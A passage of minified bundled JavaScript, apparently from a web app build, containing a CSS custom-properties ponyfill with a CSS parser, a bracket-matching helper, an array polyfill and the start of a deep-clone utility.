must use the same protocol (".concat(l,")")),a(null,f);else{var p=new XMLHttpRequest;p.open("GET",l),e.mimeType&&p.overrideMimeType&&p.overrideMimeType(e.mimeType),e.onBeforeSend(p,l,f),p.onreadystatechange=function(){if(4===p.readyState){var g=p.responseText;p.status<400&&o(g)||0===p.status&&o(g)?s(g,f):a(p,f)}},p.send()}})}function Qg(r){var n=/\/\*[\s\S]+?\*\//g,e=/(?:@import\s*)(?:url\(\s*)?(?:['"])([^'"]*)(?:['"])(?:\s*\))?(?:[^;]*;)/g,t={rootElement:r.rootElement||document,include:r.include||'style,link[rel="stylesheet"]',exclude:r.exclude||null,filter:r.filter||null,skipDisabled:!1!==r.skipDisabled,useCSSOM:r.useCSSOM||!1,onBeforeSend:r.onBeforeSend||Function.prototype,onSuccess:r.onSuccess||Function.prototype,onError:r.onError||Function.prototype,onComplete:r.onComplete||Function.prototype},i=Array.apply(null,t.rootElement.querySelectorAll(t.include)).filter(function(l){return!((f=l).matches||f.matchesSelector||f.webkitMatchesSelector||f.mozMatchesSelector||f.msMatchesSelector||f.oMatchesSelector).call(f,t.exclude);var f}),o=Array.apply(null,Array(i.length)).map(function(l){return null});function a(){if(-1===o.indexOf(null)){o.reduce(function(f,h,p){return""===h&&f.push(p),f},[]).reverse().forEach(function(f){return[i,o].forEach(function(h){return h.splice(f,1)})});var l=o.join("");t.onComplete(l,o,i)}}function s(l,f,h,p){var g=t.onSuccess(l,h,p);!function y(b,S,C,L){var A=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],q=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],j=c(b,C,q);j.rules.length?Zg(j.absoluteUrls,{onBeforeSend:function(X,tt,P){t.onBeforeSend(X,S,tt)},onSuccess:function(X,tt,P){var W=t.onSuccess(X,S,tt),R=c(X=!1===W?"":W||X,tt,q);return R.rules.forEach(function(D,Y){X=X.replace(D,R.absoluteRules[Y])}),X},onError:function(X,tt,P){A.push({xhr:X,url:tt}),q.push(j.rules[P]),y(b,S,C,L,A,q)},onComplete:function(X){X.forEach(function(tt,P){b=b.replace(j.rules[P],tt)}),y(b,S,C,L,A,q)}}):L(b,A)}(l=void 0===g||g?g||l:"",h,p,function(y,b){null===o[f]&&(b.forEach(function(S){return t.onError(S.xhr,h,S.url)}),o[f]=!t.filter||t.filter.test(y)?y:"",a())})}function c(l,f){var h=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],p={};return p.rules=(l.replace(n,"").match(e)||[]).filter(function(g){return-1===h.indexOf(g)}),p.urls=p.rules.map(function(g){return g.replace(e,"$1")}),p.absoluteUrls=p.urls.map(function(g){return Zf(g,f)}),p.absoluteRules=p.rules.map(function(g,y){var b=p.urls[y],S=Zf(p.absoluteUrls[y],f);return g.replace(b,S)}),p}i.length?i.forEach(function(l,f){var h=l.getAttribute("href"),p=l.getAttribute("rel"),g="link"===l.nodeName.toLowerCase()&&h&&p&&-1!==p.toLowerCase().indexOf("stylesheet"),y=!1!==t.skipDisabled&&l.disabled,b="style"===l.nodeName.toLowerCase();if(g&&!y)Zg(h,{mimeType:"text/css",onBeforeSend:function(C,L,A){t.onBeforeSend(C,l,L)},onSuccess:function(C,L,A){var q=Zf(h);s(C,f,l,q)},onError:function(C,L,A){o[f]="",t.onError(C,l,L),a()}});else if(b&&!y){var S=l.textContent;t.useCSSOM&&(S=Array.apply(null,l.sheet.cssRules).map(function(C){return C.cssText}).join("")),s(S,f,l,location.href)}else o[f]="",a()}):t.onComplete("",[])}function Zf(r,n){var e=document.implementation.createHTMLDocument(""),t=e.createElement("base"),i=e.createElement("a");return e.head.appendChild(t),e.body.appendChild(i),t.href=n||document.baseURI||(document.querySelector("base")||{}).href||location.href,i.href=r,i.href}var Wg=$g;function $g(r,n,e){r instanceof RegExp&&(r=Yg(r,e)),n instanceof RegExp&&(n=Yg(n,e));var t=Jg(r,n,e);return t&&{start:t[0],end:t[1],pre:e.slice(0,t[0]),body:e.slice(t[0]+r.length,t[1]),post:e.slice(t[1]+n.length)}}function Yg(r,n){var e=n.match(r);return e?e[0]:null}function Jg(r,n,e){var t,i,o,a,s,c=e.indexOf(r),l=e.indexOf(n,c+1),f=c;if(c>=0&&l>0){if(r===n)return[c,l];for(t=[],o=e.length;f>=0&&!s;)f==c?(t.push(f),c=e.indexOf(r,f+1)):1==t.length?s=[t.pop(),l]:((i=t.pop())<o&&(o=i,a=l),l=e.indexOf(n,f+1)),f=c<l&&c>=0?c:l;t.length&&(s=[o,a])}return s}function Qf(r){var t=Mr({},{preserveStatic:!0,removeComments:!1},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});function o(x){throw new Error("CSS parse error: ".concat(x))}function a(x){var T=x.exec(r);if(T)return r=r.slice(T[0].length),T}function s(){return a(/^{\s*/)}function c(){return a(/^}/)}function l(){a(/^\s*/)}function f(){if(l(),"/"===r[0]&&"*"===r[1]){for(var x=2;r[x]&&("*"!==r[x]||"/"!==r[x+1]);)x++;if(!r[x])return o("end of comment is missing");var T=r.slice(2,x);return r=r.slice(x+2),{type:"comment",comment:T}}}function h(){for(var x,T=[];x=f();)T.push(x);return t.removeComments?[]:T}function p(){for(l();"}"===r[0];)o("extra closing bracket");var x=a(/^(("(?:\\"|[^"])*"|'(?:\\'|[^'])*'|[^{])+)/);if(x){var T,Q=x[0].trim();/\/\*/.test(Q)&&(Q=Q.replace(/\/\*([^*]|[\r\n]|(\*+([^*/]|[\r\n])))*\*\/+/g,""));var bt=/["']\w*,\w*["']/.test(Q);return bt&&(Q=Q.replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,function(Ot){return Ot.replace(/,/g,"\u200c")})),T=/,/.test(Q)?Q.split(/\s*(?![^(]*\)),\s*/):[Q],bt&&(T=T.map(function(Ot){return Ot.replace(/\u200C/g,",")})),T}}function g(){if("@"===r[0])return R();a(/^([;\s]*)+/);var x=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g,T=a(/^(\*?[-#/*\\\w.]+(\[[0-9a-z_-]+\])?)\s*/);if(T){if(T=T[0].trim(),!a(/^:\s*/))return o("property missing ':'");var Q=a(/^((?:\/\*.*?\*\/|'(?:\\'|.)*?'|"(?:\\"|.)*?"|\((\s*'(?:\\'|.)*?'|"(?:\\"|.)*?"|[^)]*?)\s*\)|[^};])+)/),bt={type:"declaration",property:T.replace(x,""),value:Q?Q[0].replace(x,"").trim():""};return a(/^[;\s]*/),bt}}function y(){if(!s())return o("missing '{'");for(var x,T=h();x=g();)T.push(x),T=T.concat(h());return c()?T:o("missing '}'")}function b(){l();for(var x,T=[];x=a(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)T.push(x[1]),a(/^,\s*/);if(T.length)return{type:"keyframe",values:T,declarations:y()}}function R(){if(l(),"@"===r[0]){var x=function W(){var x=a(/^@(import|charset|namespace)\s*([^;]+);/);if(x)return{type:x[1],name:x[2].trim()}}()||function A(){if(a(/^@font-face\s*/))return{type:"font-face",declarations:y()}}()||function X(){var x=a(/^@media([^{]+)*/);if(x)return{type:"media",media:(x[1]||"").trim(),rules:Y()}}()||function S(){var x=a(/^@([-\w]+)?keyframes\s*/);if(x){var T=x[1];if(!(x=a(/^([-\w]+)\s*/)))return o("@keyframes missing name");var Q,bt=x[1];if(!s())return o("@keyframes missing '{'");for(var Ot=h();Q=b();)Ot.push(Q),Ot=Ot.concat(h());return c()?{type:"keyframes",name:bt,vendor:T,keyframes:Ot}:o("@keyframes missing '}'")}}()||function q(){var x=a(/^@supports *([^{]+)/);if(x)return{type:"supports",supports:x[1].trim(),rules:Y()}}()||function P(){var x=a(/^@([-\w]+)?document *([^{]+)/);if(x)return{type:"document",document:x[2].trim(),vendor:x[1]?x[1].trim():null,rules:Y()}}()||function tt(){var x=a(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(x)return{type:"custom-media",name:x[1].trim(),media:x[2].trim()}}()||function j(){if(a(/^@host\s*/))return{type:"host",rules:Y()}}()||function C(){if(a(/^@page */))return{type:"page",selectors:p()||[],declarations:y()}}()||function L(){var x=a(/@(top|bottom|left|right)-(left|center|right|top|middle|bottom)-?(corner)?\s*/);if(x)return{type:"page-margin-box",name:"".concat(x[1],"-").concat(x[2])+(x[3]?"-".concat(x[3]):""),declarations:y()}}();return x&&!t.preserveStatic?(x.declarations?x.declarations.some(function(Q){return/var\(/.test(Q.value)}):(x.keyframes||x.rules||[]).some(function(Q){return(Q.declarations||[]).some(function(bt){return/var\(/.test(bt.value)})}))?x:{}:x}}function D(){if(!t.preserveStatic){var x=Wg("{","}",r);if(x){var T=/:(?:root|host)(?![.:#(])/.test(x.pre)&&/--\S*\s*:/.test(x.body),Q=/var\(/.test(x.body);if(!T&&!Q)return r=r.slice(x.end+1),{}}}var bt=p()||[],Ot=t.preserveStatic?y():y().filter(function(Yt){var _t=bt.some(function(ce){return/:(?:root|host)(?![.:#(])/.test(ce)})&&/^--\S/.test(Yt.property),ye=/var\(/.test(Yt.value);return _t||ye});return bt.length||o("selector missing"),{type:"rule",selectors:bt,declarations:Ot}}function Y(x){if(!x&&!s())return o("missing '{'");for(var T,Q=h();r.length&&(x||"}"!==r[0])&&(T=R()||D());)T.type&&Q.push(T),Q=Q.concat(h());return x||c()?Q:o("missing '}'")}return{type:"stylesheet",stylesheet:{rules:Y(!0),errors:[]}}}function Xg(r){var t=Mr({},{parseHost:!1,store:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),i=new RegExp(":".concat(t.parseHost?"host":"root","$"));return"string"==typeof r&&(r=Qf(r,t)),r.stylesheet.rules.forEach(function(o){"rule"===o.type&&o.selectors.some(function(a){return i.test(a)})&&o.declarations.forEach(function(a,s){var c=a.property,l=a.value;c&&0===c.indexOf("--")&&(t.store[c]=l)})}),t.store}function tv(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",e=arguments.length>2?arguments[2]:void 0,t={charset:function(o){return"@charset "+o.name+";"},comment:function(o){return 0===o.comment.indexOf("__CSSVARSPONYFILL")?"/*"+o.comment+"*/":""},"custom-media":function(o){return"@custom-media "+o.name+" "+o.media+";"},declaration:function(o){return o.property+":"+o.value+";"},document:function(o){return"@"+(o.vendor||"")+"document "+o.document+"{"+i(o.rules)+"}"},"font-face":function(o){return"@font-face{"+i(o.declarations)+"}"},host:function(o){return"@host{"+i(o.rules)+"}"},import:function(o){return"@import "+o.name+";"},keyframe:function(o){return o.values.join(",")+"{"+i(o.declarations)+"}"},keyframes:function(o){return"@"+(o.vendor||"")+"keyframes "+o.name+"{"+i(o.keyframes)+"}"},media:function(o){return"@media "+o.media+"{"+i(o.rules)+"}"},namespace:function(o){return"@namespace "+o.name+";"},page:function(o){return"@page "+(o.selectors.length?o.selectors.join(", "):"")+"{"+i(o.declarations)+"}"},"page-margin-box":function(o){return"@"+o.name+"{"+i(o.declarations)+"}"},rule:function(o){var a=o.declarations;if(a.length)return o.selectors.join(",")+"{"+i(a)+"}"},supports:function(o){return"@supports "+o.supports+"{"+i(o.rules)+"}"}};function i(o){for(var a="",s=0;s<o.length;s++){var c=o[s];e&&e(c);var l=t[c.type](c);l&&(a+=l,l.length&&c.selectors&&(a+=n))}return a}return i(r.stylesheet.rules)}function ev(r,n){r.rules.forEach(function(e){e.rules?ev(e,n):e.keyframes?e.keyframes.forEach(function(t){"keyframe"===t.type&&n(t.declarations,e)}):e.declarations&&n(e.declarations,r)})}function dw(r){var t=Mr({},{preserveStatic:!0,preserveVars:!1,variables:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return"string"==typeof r&&(r=Qf(r,t)),ev(r.stylesheet,function(i,o){for(var a=0;a<i.length;a++){var s=i[a],c=s.type,l=s.property,f=s.value;if("declaration"===c)if(t.preserveVars||!l||0!==l.indexOf("--")){if(-1!==f.indexOf("var(")){var h=vs(f,t);h!==s.value&&(h=pw(h),t.preserveVars?(i.splice(a,0,{type:c,property:l,value:h}),a++):s.value=h)}}else i.splice(a,1),a--}}),tv(r)}function pw(r){return(r.match(/calc\(([^)]+)\)/g)||[]).forEach(function(n){var e="calc".concat(n.split("calc").join(""));r=r.replace(n,e)}),r}function vs(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments.length>2?arguments[2]:void 0;if(-1===r.indexOf("var("))return r;var t=Wg("(",")",r);return t?"var"===t.pre.slice(-3)?0===t.body.trim().length?(n.onWarning("var() must contain a non-whitespace string"),r):t.pre.slice(0,-3)+function i(a){var s=a.split(",")[0].replace(/[\s\n\t]/g,""),c=(a.match(/(?:\s*,\s*){1}(.*)?/)||[])[1],l=Object.prototype.hasOwnProperty.call(n.variables,s)?String(n.variables[s]):void 0,f=l||(c?String(c):void 0),h=e||a;return l||n.onWarning('variable "'.concat(s,'" is undefined')),f&&"undefined"!==f&&f.length>0?vs(f,n,h):"var(".concat(h,")")}(t.body)+vs(t.post,n):t.pre+"(".concat(vs(t.body,n),")")+vs(t.post,n):(-1!==r.indexOf("var(")&&n.onWarning('missing closing ")" in the value "'.concat(r,'"')),r)}$g.range=Jg;var Yc=typeof window<"u",rv=Yc&&window.CSS&&window.CSS.supports&&window.CSS.supports("(--a: 0)"),to={group:0,job:0},Jc={rootElement:Yc?document:null,shadowDOM:!1,include:"style,link[rel=stylesheet]",exclude:"",variables:{},onlyLegacy:!0,preserveStatic:!0,preserveVars:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onError:function(){},onWarning:function(){},onSuccess:function(){},onComplete:function(){},onFinally:function(){}},wn={cssComments:/\/\*[\s\S]+?\*\//g,cssKeyframes:/@(?:-\w*-)?keyframes/,cssMediaQueries:/@media[^{]+\{([\s\S]+?})\s*}/g,cssUrls:/url\((?!['"]?(?:data|http|\/\/):)['"]?([^'")]*)['"]?\)/g,cssVarDeclRules:/(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^}]*})/g,cssVarDecls:/(?:[\s;]*)(-{2}\w[\w-]*)(?:\s*:\s*)([^;]*);/g,cssVarFunc:/var\(\s*--[\w-]/,cssVars:/(?:(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^;]*;*\s*)|(?:var\(\s*))(--[^:)]+)(?:\s*[:)])/},ke={dom:{},job:{},user:{}},Xc=!1,Vr=null,ms=0,Wf=null,$f=!1;function Gn(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n="cssVars(): ",e=Mr({},Jc,r);function t(f,h,p,g){!e.silent&&window.console&&console.error("".concat(n).concat(f,"\n"),h),e.onError(f,h,p,g)}function i(f){!e.silent&&window.console&&console.warn("".concat(n).concat(f)),e.onWarning(f)}function o(f){e.onFinally(!!f,rv,Yf()-e.__benchmark)}if(Yc){if(e.watch)return e.watch=Jc.watch,function gw(r){function n(i){return e(i)&&i.hasAttribute("disabled")||(i.sheet||{}).disabled}function e(i){return"link"===i.nodeName.toLowerCase()&&-1!==(i.getAttribute("rel")||"").indexOf("stylesheet")}function t(i){return"style"===i.nodeName.toLowerCase()}window.MutationObserver&&(Vr&&(Vr.disconnect(),Vr=null),(Vr=new MutationObserver(function(i){i.some(function(o){return function(a){var s=!1;if("attributes"===a.type&&e(a.target)&&!n(a.target)){var c="disabled"===a.attributeName,l="href"===a.attributeName,f="skip"===a.target.getAttribute("data-cssvars"),h="src"===a.target.getAttribute("data-cssvars");c?s=!f&&!h:l&&(f?a.target.setAttribute("data-cssvars",""):h&&Jf(r.rootElement,!0),s=!0)}return s}(o)||function(a){var s=!1;if("childList"===a.type){var c=t(a.target),l="out"===a.target.getAttribute("data-cssvars");s=c&&!l}return s}(o)||function(a){var s=!1;return"childList"===a.type&&(s=[].slice.call(a.addedNodes).some(function(c){var l=1===c.nodeType&&c.hasAttribute("data-cssvars"),f=t(c)&&wn.cssVars.test(c.textContent);return!l&&(e(c)||f)&&!n(c)})),s}(o)||function(a){var s=!1;return"childList"===a.type&&(s=[].slice.call(a.removedNodes).some(function(c){var l=1===c.nodeType,f=l&&"out"===c.getAttribute("data-cssvars"),h=l&&"src"===c.getAttribute("data-cssvars"),p=h;if(h||f){var g=c.getAttribute("data-cssvars-group"),y=r.rootElement.querySelector('[data-cssvars-group="'.concat(g,'"]'));h&&Jf(r.rootElement,!0),y&&y.parentNode.removeChild(y)}return p})),s}(o)})&&Gn(r)})).observe(document.documentElement,{attributes:!0,attributeFilter:["disabled","href"],childList:!0,subtree:!0}))}(e),void Gn(e);if(!1===e.watch&&Vr&&(Vr.disconnect(),Vr=null),!e.__benchmark){if(Xc===e.rootElement)return void function vw(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;clearTimeout(Wf),Wf=setTimeout(function(){r.__benchmark=null,Gn(r)},n)}(r);var a=[].slice.call(e.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])'));e.__benchmark=Yf(),e.exclude=[Vr?'[data-cssvars]:not([data-cssvars=""])':'[data-cssvars="out"]',"link[disabled]:not([data-cssvars])",e.exclude].filter(function(f){return f}).join(","),e.variables=function _w(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=/^-{2}/;return Object.keys(r).reduce(function(e,t){return e[n.test(t)?t:"--".concat(t.replace(/^-+/,""))]=r[t],e},{})}(e.variables),a.forEach(function(f){var h="style"===f.nodeName.toLowerCase()&&f.__cssVars.text;h&&h&&f.textContent!==f.__cssVars.text&&(f.sheet&&(f.sheet.disabled=!1),f.setAttribute("data-cssvars",""))}),Vr||([].slice.call(e.rootElement.querySelectorAll('[data-cssvars="out"]')).forEach(function(f){var h=f.getAttribute("data-cssvars-group");h&&e.rootElement.querySelector('[data-cssvars="src"][data-cssvars-group="'.concat(h,'"]'))||f.parentNode.removeChild(f)}),ms&&a.length<ms&&(ms=a.length,ke.dom={}))}if("loading"!==document.readyState)if(rv&&e.onlyLegacy){var c=!1;if(e.updateDOM){var l=e.rootElement.host||(e.rootElement===document?document.documentElement:e.rootElement);Object.keys(e.variables).forEach(function(f){var h=e.variables[f];c=c||h!==getComputedStyle(l).getPropertyValue(f),l.style.setProperty(f,h)})}o(c)}else!$f&&(e.shadowDOM||e.rootElement.shadowRoot||e.rootElement.host)?Qg({rootElement:Jc.rootElement,include:Jc.include,exclude:e.exclude,skipDisabled:!1,onSuccess:function(f,h,p){return!((h.sheet||{}).disabled&&!h.__cssVars)&&((f=((f=f.replace(wn.cssComments,"").replace(wn.cssMediaQueries,"")).match(wn.cssVarDeclRules)||[]).join(""))||!1)},onComplete:function(f,h,p){Xg(f,{store:ke.dom,onWarning:i}),$f=!0,Gn(e)}}):(Xc=e.rootElement,Qg({rootElement:e.rootElement,include:e.include,exclude:e.exclude,skipDisabled:!1,onBeforeSend:e.onBeforeSend,onError:function(f,h,p){var g=f.responseURL||nv(p,location.href),y=f.statusText?"(".concat(f.statusText,")"):"Unspecified Error"+(0===f.status?" (possibly CORS related)":"");t("CSS XHR Error: ".concat(g," ").concat(f.status," ").concat(y),h,f,g)},onSuccess:function(f,h,p){if((h.sheet||{}).disabled&&!h.__cssVars)return!1;var g="link"===h.nodeName.toLowerCase(),y="style"===h.nodeName.toLowerCase()&&f!==h.textContent,b=e.onSuccess(f,h,p);return f=void 0===b||b?b||f:"",e.updateURLs&&(g||y)&&(f=function yw(r,n){return(r.replace(wn.cssComments,"").match(wn.cssUrls)||[]).forEach(function(e){var t=e.replace(wn.cssUrls,"$1"),i=nv(t,n);r=r.replace(e,e.replace(t,i))}),r}(f,p)),f},onComplete:function(f,h){var p=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],g=Mr({},ke.dom,ke.user);if(ke.job={},p.forEach(function(j,X){var tt=h[X];if(j.__cssVars=j.__cssVars||{},j.__cssVars.text=tt,wn.cssVars.test(tt))try{var P=Qf(tt,{preserveStatic:e.preserveStatic,removeComments:!0});Xg(P,{parseHost:!!e.rootElement.host,store:ke.dom,onWarning:i}),j.__cssVars.tree=P}catch(W){t(W.message,j)}}),Mr(ke.job,ke.dom),e.updateDOM?(Mr(ke.user,e.variables),Mr(ke.job,ke.user)):(Mr(ke.job,ke.user,e.variables),Mr(g,e.variables)),to.job>0&&(Object.keys(ke.job).length>Object.keys(g).length||Object.keys(g).length&&Object.keys(ke.job).some(function(j){return ke.job[j]!==g[j]})))Jf(e.rootElement),Gn(e);else{var y=[],b=[],S=!1;if(e.updateDOM&&to.job++,p.forEach(function(j,X){var tt=!j.__cssVars.tree;if(j.__cssVars.tree)try{dw(j.__cssVars.tree,Mr({},e,{variables:ke.job,onWarning:i}));var P=tv(j.__cssVars.tree);if(e.updateDOM){var R=wn.cssVarFunc.test(h[X]);if(j.getAttribute("data-cssvars")||j.setAttribute("data-cssvars","src"),P.length&&R){var D=j.getAttribute("data-cssvars-group")||++to.group,Y=P.replace(/\s/g,""),x=e.rootElement.querySelector('[data-cssvars="out"][data-cssvars-group="'.concat(D,'"]'))||document.createElement("style");S=S||wn.cssKeyframes.test(P),e.preserveStatic&&j.sheet&&(j.sheet.disabled=!0),x.hasAttribute("data-cssvars")||x.setAttribute("data-cssvars","out"),Y===j.textContent.replace(/\s/g,"")?(tt=!0,x&&x.parentNode&&(j.removeAttribute("data-cssvars-group"),x.parentNode.removeChild(x))):Y!==x.textContent.replace(/\s/g,"")&&([j,x].forEach(function(T){T.setAttribute("data-cssvars-job",to.job),T.setAttribute("data-cssvars-group",D)}),x.textContent=P,y.push(P),b.push(x),x.parentNode||j.parentNode.insertBefore(x,j.nextSibling))}}else j.textContent.replace(/\s/g,"")!==P&&y.push(P)}catch(T){t(T.message,j)}tt&&j.setAttribute("data-cssvars","skip"),j.hasAttribute("data-cssvars-job")||j.setAttribute("data-cssvars-job",to.job)}),ms=e.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])').length,e.shadowDOM)for(var C,L=[].concat(e.rootElement).concat([].slice.call(e.rootElement.querySelectorAll("*"))),A=0;C=L[A];++A)C.shadowRoot&&C.shadowRoot.querySelector("style")&&Gn(Mr({},e,{rootElement:C.shadowRoot}));e.updateDOM&&S&&function mw(r){var n=["animation-name","-moz-animation-name","-webkit-animation-name"].filter(function(f){return getComputedStyle(document.body)[f]})[0];if(n){for(var e=r.getElementsByTagName("*"),t=[],i=0,o=e.length;i<o;i++){var a=e[i];"none"!==getComputedStyle(a)[n]&&(a.style[n]+="__CSSVARSPONYFILL-KEYFRAMES__",t.push(a))}document;for(var s=0,c=t.length;s<c;s++){var l=t[s].style;l[n]=l[n].replace("__CSSVARSPONYFILL-KEYFRAMES__","")}}}(e.rootElement),Xc=!1,e.onComplete(y.join(""),b,JSON.parse(JSON.stringify(ke.job)),Yf()-e.__benchmark),o(b.length)}}}));else document.addEventListener("DOMContentLoaded",function f(h){Gn(r),document.removeEventListener("DOMContentLoaded",f)})}}function nv(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,e=document.implementation.createHTMLDocument(""),t=e.createElement("base"),i=e.createElement("a");return e.head.appendChild(t),e.body.appendChild(i),t.href=n,i.href=r,i.href}function Yf(){return Yc&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}function Jf(r){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];[].slice.call(r.querySelectorAll('[data-cssvars="skip"],[data-cssvars="src"]')).forEach(function(t){return t.setAttribute("data-cssvars","")}),n&&(ke.dom={})}Gn.reset=function(){for(var r in to.job=0,to.group=0,Xc=!1,Vr&&(Vr.disconnect(),Vr=null),ms=0,Wf=null,$f=!1,ke)ke[r]={}};var Gt=pt(ot(function(r){function n(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Vu(e,o.key,o)}}r.exports=function(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),Vu(e,"prototype",{writable:!1}),e},r.exports.__esModule=!0,r.exports.default=r.exports})),bw=ut([].reverse),iv=[1,2];rt({target:"Array",proto:!0,forced:String(iv)===String(iv.reverse())},{reverse:function(){return Nn(this)&&(this.length=this.length),bw(this)}});var ww=be("Array").reverse,Xf=Array.prototype,ov=ot(function(r,n){var e="[object Arguments]",t="[object Function]",i="[object GeneratorFunction]",o="[object Map]",a="[object Set]",s=/\w*$/,c=/^\[object .+?Constructor\]$/,l=/^(?:0|[1-9]\d*)$/,f={};f[e]=f["[object Array]"]=f["[object ArrayBuffer]"]=f["[object DataView]"]=f["[object Boolean]"]=f["[object Date]"]=f["[object Float32Array]"]=f["[object Float64Array]"]=f["[object Int8Array]"]=f["[object Int16Array]"]=f["[object Int32Array]"]=f[o]=f["[object Number]"]=f["[object Object]"]=f["[object RegExp]"]=f[a]=f["[object String]"]=f["[object Symbol]"]=f["[object Uint8Array]"]=f["[object Uint8ClampedArray]"]=f["[object Uint16Array]"]=f["[object Uint32Array]"]=!0,f["[object Error]"]=f[t]=f["[object WeakMap]"]=!1;var p="object"==typeof self&&self&&self.Object===Object&&self,g="object"==typeof Ut&&Ut&&Ut.Object===Object&&Ut||p||Function("return this")(),y=n&&!n.nodeType&&n,b=y&&r&&!r.nodeType&&r,S=b&&b.exports===y;function C(I,G){return I.set(G[0],G[1]),I}function L(I,G){return I.add(G),I}function A(I,G,ft,M){var N=-1,J=I?I.length:0;for(M&&J&&(ft=I[++N]);++N<J;)ft=G(ft,I[N],N,I);return ft}function q(I){var G=!1;if(null!=I&&"function"!=typeof I.toString)try{G=!!(I+"")}catch{}return G}function j(I){var G=-1,ft=Array(I.size);return I.forEach(function(M,N){ft[++G]=[N,M]}),ft}function X(I,G){return function(ft){return I(G(ft))}}function tt(I){var G=-1,ft=Array(I.size);return I.forEach(function(M){ft[++G]=M}),ft}var I,P=Array.prototype,W=Function.prototype,R=Object.prototype,D=g["__core-js_shared__"],Y=(I=/[^.]+$/.exec(D&&D.keys&&D.keys.IE_PROTO||""))?"Symbol(src)_1."+I:"",x=W.toString,T=R.hasOwnProperty,Q=R.toString,bt=RegExp("^"+x.call(T).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ot=S?g.Buffer:void 0,Yt=g.Symbol,_t=g.Uint8Array,ye=X(Object.getPrototypeOf,Object),ce=Object.create,De=R.propertyIsEnumerable,Ke=P.splice,Te=Object.getOwnPropertySymbols,ae=Ot?Ot.isBuffer:void 0,qe=X(Object.keys,Object),Hr=Tr(g,"DataView"),fr=Tr(g,"Map"),Or=Tr(g,"Promise"),Sr=Tr(g,"Set"),Rt=Tr(g,"WeakMap"),Kr=Tr(Object,"create"),Rs=Ze(Hr),js=Ze(fr),Ps=Ze(Or),ea=Ze(Sr),Gr=Ze(Rt),xe=Yt?Yt.prototype:void 0,je=xe?xe.valueOf:void 0;function Ge(I){var G=-1,ft=I?I.length:0;for(this.clear();++G<ft;){var M=I[G];this.set(M[0],M[1])}}function de(I){var G=-1,ft=I?I.length:0;for(this.clear();++G<ft;){var M=I[G];this.set(M[0],M[1])}}function Le(I){var G=-1,ft=I?I.length:0;for(this.clear();++G<ft;){var M=I[G];this.set(M[0],M[1])}}function kn(I){this.__data__=new de(I)}function xn(I,G,ft){var M=I[G];T.call(I,G)&&ki(M,ft)&&(void 0!==ft||G in I)||(I[G]=ft)}function Qn(I,G){for(var ft=I.length;ft--;)if(ki(I[ft][0],G))return ft;return-1}function Wn(I,G,ft,M,N,J,at){var Mt;if(M&&(Mt=J?M(I,N,J,at):M(I)),void 0!==Mt)return Mt;if(!En(I))return I;var vt,Lt,$t,xt=An(I);if(xt){if($t=(vt=I).constructor(Lt=vt.length),Lt&&"string"==typeof vt[0]&&T.call(vt,"index")&&($t.index=vt.index,$t.input=vt.input),Mt=$t,!G)return function(vt,Lt){var $t=-1,Xt=vt.length;for(Lt||(Lt=Array(Xt));++$t<Xt;)Lt[$t]=vt[$t];return Lt}(I,Mt)}else{var Vt=Zr(I),pe=Vt==t||Vt==i;if(Qr(I))return function(vt,Lt){if(Lt)return vt.slice();var $t=new vt.constructor(vt.length);return vt.copy($t),$t}(I,G);if("[object Object]"==Vt||Vt==e||pe&&!J){if(q(I))return J?I:{};if(Mt=function(vt){return"function"!=typeof vt.constructor||co(vt)?{}:En(Lt=ye(vt))?ce(Lt):{};var Lt}(pe?{}:I),!G)return function(vt,Lt){return so(vt,hn(vt),Lt)}(I,function(vt,Lt){return vt&&so(Lt,xi(Lt),vt)}(Mt,I))}else{if(!f[Vt])return J?I:{};Mt=function(vt,Lt,$t,Xt){var Ft,ne,Qe=vt.constructor;switch(Lt){case"[object ArrayBuffer]":return ao(vt);case"[object Boolean]":case"[object Date]":return new Qe(+vt);case"[object DataView]":return Ft=vt,ne=Xt?ao(Ft.buffer):Ft.buffer,new Ft.constructor(ne,Ft.byteOffset,Ft.byteLength);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return function(Ft,we){var ne=we?ao(Ft.buffer):Ft.buffer;return new Ft.constructor(ne,Ft.byteOffset,Ft.length)}(vt,Xt);case o:return function(Ft,we,ne){return A(we?ne(j(Ft),!0):j(Ft),C,new Ft.constructor)}(vt,Xt,$t);case"[object Number]":case"[object String]":return new Qe(vt);case"[object RegExp]":return function(Ft){var we=new Ft.constructor(Ft.source,s.exec(Ft));return we.lastIndex=Ft.lastIndex,we}(vt);case a:return function(Ft,we,ne){return A(we?ne(tt(Ft),!0):tt(Ft),L,new Ft.constructor)}(vt,Xt,$t);case"[object Symbol]":return function(Ft){return 